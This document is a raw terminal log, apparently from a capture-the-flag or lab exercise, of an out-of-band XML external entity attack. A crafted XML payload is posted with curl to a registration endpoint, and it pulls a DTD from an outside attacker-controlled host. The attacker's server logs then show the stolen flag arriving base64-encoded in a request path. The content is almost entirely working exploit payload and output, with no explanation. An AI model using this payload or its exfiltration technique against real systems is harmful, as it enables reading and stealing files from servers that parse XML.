 kali@kali:~/234-xml$ cat pay.xml && curl -v -XPOST "http://10.105.243.243/process.php" -d@pay.xml
<?xml version="1.0" ?>
<!DOCTYPE name [
<!ELEMENT name ANY >
<!ENTITY % sp SYSTEM "https://ellys.in/file.dtd">
%sp;
%param1;
]>
<root><name>`&exfil;`</name><email>ntry</email><password>pwd</password></root>
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.105.243.243:80...
* Connected to 10.105.243.243 (10.105.243.243) port 80 (#0)
> POST /process.php HTTP/1.1
> Host: 10.105.243.243
> User-Agent: curl/7.72.0
> Accept: */*
> Content-Length: 199
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 199 out of 199 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 19 Oct 2020 07:57:34 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 24
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 10.105.243.243 left intact
Registration successful!kali@kali:~/234-xml$
44.236.183.70 - - [19/Oct/2020:07:58:27 +0000] "GET /file.dtd HTTP/1.0" 200 157 "-" "-" "-"
44.236.183.70 - - [19/Oct/2020:07:58:28 +0000] "GET /ZmxhZ3tPT0JfeHhlX2YwcnRoM3dpbn0K HTTP/1.0" 404 169 "-" "-"
"-"